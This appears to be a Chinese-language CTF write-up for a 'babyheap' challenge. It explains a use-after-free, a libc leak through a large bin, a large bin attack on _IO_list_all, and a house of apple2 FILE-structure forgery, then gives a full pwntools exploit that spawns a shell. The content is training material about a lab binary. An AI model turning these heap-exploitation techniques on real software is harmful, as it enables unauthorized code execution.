checksec:

保护全开 64位

IDA64打开 整理函数
add:

最多能申请17个chunk,只能申请0x410以上大小的chunk,也就是只能申请large bin对应的chunk
edit:

正常的编辑
delete:


存在UAF漏洞,且只能free两次
show:

正常展示出内容

发现只能申请large chunk,,存在UAF漏洞,所以先利用Large bin泄露libc基址:
python
add(0, 0x450)
add(1, 0x450)
add(2, 0x458)
add(3, 0x430)
delete(1)
add(4, 0x500)
show(1)
leak = u64(p.recv(6).ljust(8,b'\x00'))
libc_base = leak - 0x21b0e0
print(hex(libc_base))
因为有UAF 泄露基址相对容易
接下来利用Large bin attack把IO_list_all地址改为堆地址
python
IO_list_all_addr = libc_base + libc.sym['_IO_list_all']
print(hex(IO_list_all_addr))
#pause()
system_addr = libc_base + libc.sym['system']

fdbk = leak
add(4, 0x500)
edit(1, p64(fdbk) * 2 + p64(0) + p64(IO_list_all_addr - 0x20))
delete(3)
add(5, 0x500)
把chunk1的bk_nextsize编辑为_IO_list_all-0x20,其他不变
chunk3比chunk1要小,插入时不会检查bk_nextsize 从而能够覆盖目标地址

可以看到,_IO_list_all的位置成功指向的chunk3的地址
再下一步,就是泄露堆地址并利用house of apple2打
python
show(1)
heap_base = u64(p.recv(6).ljust(8,b'\x00')) - 0xfb0
print(hex(heap_base))
pause()
_IO_wfile_jumps_addr = libc_base + libc.sym['_IO_wfile_jumps']
fake_file = p64(0)
fake_file += p64(0)
fake_file += p64(0) #_IO_write_base
fake_file += p64(1) #_IO_write_ptr
fake_file += p64(0)
fake_file += p64(0) #_IO_buf_base
fake_file += p64(0)
fake_file += p64(0) * 4
fake_file += p64(0)
fake_file += p32(2) #fileno
fake_file += p32(0)
fake_file += p64(0xFFFFFFFFFFFFFFFF) #_old_offset,-1
fake_file += p64(0)
fake_file += p64(0) #_lock
fake_file += p64(0xFFFFFFFFFFFFFFFF) #_offset, -1
fake_file += p64(0)
fake_file += p64(heap_base + 0x2a0)  #!   _IO_wide_data
fake_file += p64(0)
fake_file += p64(0) * 2
fake_file += p64(0) * 2
fake_file += p64(0)
fake_file += p64(_IO_wfile_jumps_addr) #fake vtable
edit(3, fake_file)
#Fake_Fake_IO_wide_data:
Fake_Fake_IO_wide_data = b'\x00' * (0xe0) + p64(heap_base + 0xb50)
edit(0, Fake_Fake_IO_wide_data)
#Fake_wide_vtable:
Fake_wide_vtable = p64(0) * 11 + p64(system_addr) + p64(0) * 7
Fake_wide_vtable = Fake_wide_vtable.ljust(0x450, b'\x00')
Fake_wide_vtable += b'  sh'
edit(2, Fake_wide_vtable)
设置的FILE结构体检查要求:
_IO_write_ptr > _IO_write_base 1 > 0
_IO_buf_base置为0
fileno为有效数字,这里设置为2:标准错误流(只要是有效的fileno就可以)
_old_offset&_offset=-1:表示无有效偏移量
_IO_wide_data:指向Fake_Fake_IO_wide_data的地址(伪造的),这里需要用调试得出
fake vtable:指向_IO_wfile_jumps_addr 虚函数表 house of apple的控制程序流套路
Fake_Fake_IO_wide_data:伪造的_IO_wide_data,在偏移0xe0位写入Fake_wide_vtable所在地址
Fake_wide_vtable:伪造的_IO_jump_t ,其中偏移为0x68的位置为__doallocate 将其改写为system函数
再把Fake_wide_vtable对应的堆填满直到相邻堆的size位,将其修改为' sh'(对应fake_file的flag位),这也是为什么chunk2要设置成0x458,是为了将下一个chunk的size位修改了
最后再调用exit()就能get shell
总exp:
python
from pwn import *

context(os='linux', arch='amd64', log_level='debug')
p = process('./babyheap')
libc = ELF('./libc.so.6')
def add(index, size):
    p.sendlineafter(b"choice:\n", b'1')
    p.sendlineafter(b'index:\n', str(index))
    p.sendlineafter(b'size:\n' , str(size))

def delete(index):
    p.sendlineafter(b'choice:\n' , b'2')
    p.sendlineafter(b'index:\n' , str(index))

def edit(index,message):
    p.sendlineafter(b'choice:\n' , b'3')
    p.sendlineafter(b'index:\n' , str(index))
    p.sendlineafter(b'content:\n' , message)

def show(index):
    p.sendlineafter(b'choice:\n' , b'4')
    p.sendlineafter(b'index:\n' , str(index))

gdb.attach(p)

add(0, 0x450)
add(1, 0x450)
add(2, 0x458)
add(3, 0x430)
delete(1)

show(1)
leak = u64(p.recv(6).ljust(8,b'\x00'))
libc_base = leak - 0x21ace0
print(hex(libc_base))
IO_list_all_addr = libc_base + libc.sym['_IO_list_all']
print(hex(IO_list_all_addr))
#pause()
system_addr = libc_base + libc.sym['system']

fdbk = leak
add(4, 0x500)
edit(1, p64(fdbk) * 2 + p64(0) + p64(IO_list_all_addr - 0x20))
delete(3)
add(5, 0x500)

show(1)
heap_base = u64(p.recv(6).ljust(8,b'\x00')) - 0xfb0
print(hex(heap_base))
pause()
_IO_wfile_jumps_addr = libc_base + libc.sym['_IO_wfile_jumps']
fake_file = p64(0)
fake_file += p64(0)
fake_file += p64(0) #_IO_write_base
fake_file += p64(1) #_IO_write_ptr
fake_file += p64(0)
fake_file += p64(0) #_IO_buf_base
fake_file += p64(0)
fake_file += p64(0) * 4
fake_file += p64(0)
fake_file += p32(2) #fileno
fake_file += p32(0)
fake_file += p64(0xFFFFFFFFFFFFFFFF) #_old_offset,-1
fake_file += p64(0)
fake_file += p64(0) #_lock
fake_file += p64(0xFFFFFFFFFFFFFFFF) #_offset, -1
fake_file += p64(0)
fake_file += p64(heap_base + 0x2a0)  #!   _IO_wide_data
fake_file += p64(0)
fake_file += p64(0) * 2
fake_file += p64(0) * 2
fake_file += p64(0)
fake_file += p64(_IO_wfile_jumps_addr) #fake vtable
edit(3, fake_file)
#Fake_Fake_IO_wide_data:
Fake_Fake_IO_wide_data = b'\x00' * (0xe0) + p64(heap_base + 0xb50)
edit(0, Fake_Fake_IO_wide_data)
#Fake_wide_vtable:
Fake_wide_vtable = p64(0) * 11 + p64(system_addr) + p64(0) * 7
Fake_wide_vtable = Fake_wide_vtable.ljust(0x450, b'\x00')
Fake_wide_vtable += b'  sh'
edit(2, Fake_wide_vtable)

p.sendlineafter(b"choice:\n", str(5)) #exit(0)
p.interactive()